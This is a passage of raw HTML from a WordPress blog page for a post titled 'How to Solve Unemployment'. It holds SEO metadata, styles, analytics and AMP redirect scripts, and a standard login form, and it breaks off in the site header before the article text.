

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/how-to-solve-unemployment/
body_size: 20025
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/how-to-solve-unemployment\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Solve Unemployment - Thedailyengage</title>
<meta name=description content="If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="How to Solve Unemployment - Thedailyengage"/>
<meta property=og:description content="If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including"/>
<meta property=og:url content="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=technology />
<meta property=article:section content=Technology />
<meta property=og:updated_time content="2022-08-27T04:46:08+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=850 />
<meta property=og:image:alt content="how to solve unemployment"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-08-26T16:00:35+00:00"/>
<meta property=article:modified_time content="2022-08-27T04:46:08+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="How to Solve Unemployment - Thedailyengage"/>
<meta name=twitter:description content="If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg","width":"1200","height":"850","caption":"how to solve unemployment","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/how-to-solve-unemployment/#webpage","url":"https://www.thedailyengage.com/how-to-solve-unemployment/","name":"How to Solve Unemployment - Thedailyengage","datePublished":"2022-08-26T16:00:35+00:00","dateModified":"2022-08-27T04:46:08+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Solve Unemployment - Thedailyengage","datePublished":"2022-08-26T16:00:35+00:00","dateModified":"2022-08-27T04:46:08+00:00","articleSection":"Technology","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including","name":"How to Solve Unemployment - Thedailyengage","@id":"https://www.thedailyengage.com/how-to-solve-unemployment/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/how-to-solve-unemployment/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/how-to-solve-unemployment/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
<meta property=og:title content="How to Solve Unemployment"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment-1024x725.jpg"/>
<meta property=article:section content=Technology />
<meta property=article:tag content=technology />
<meta property=og:description content="If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including expanded monetary policy and increased government spending, Universal basic income, and Occup"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
<meta name=twitter:title content="How to Solve Unemployment"/>
<meta name=twitter:description content="If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including expanded monetary policy and increased government spending, Universal basic income, and Occup"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment-1024x725.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/1521"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=1521'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/how-to-solve-unemployment/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/how-to-solve-unemployment/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How to Solve Unemployment",
    "description": "If the government is having trouble finding workers, one of the best ways to solve unemployment is to recruit more people. Various policies exist, including expanded monetary policy and increased government spending, Universal basic income, and Occup",
    "datePublished": "2022-08-26",
    "dateModified": "2022-08-27",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/08/how-to-solve-unemployment.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/how-to-solve-unemployment/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1521 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/how-to-solve-unemployment/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/how-to-solve-unemployment/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_24740_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_24740_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_24740_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_24740_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_24740_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
